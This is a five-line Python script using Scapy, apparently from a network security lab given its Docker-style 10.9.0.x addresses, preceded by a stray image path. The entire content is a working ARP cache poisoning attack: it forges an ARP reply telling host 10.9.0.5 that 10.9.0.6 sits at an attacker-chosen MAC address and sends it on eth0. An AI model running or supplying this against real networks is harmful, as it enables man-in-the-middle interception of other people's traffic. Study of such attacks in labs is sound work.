 1 from scapy.all import *
2 E=Ether(src='02:42:0a:09:00:69',dst='02:42:0a:09:00:05')
3 A=ARP(op=2,psrc='10.9.0.6',pdst='10.9.0.5',hwsrc='02:42:0a:09:00:69',hwdst='02:42:0a:09:00:05')
4 pkt=E/A
5 sendp(pkt,iface='eth0')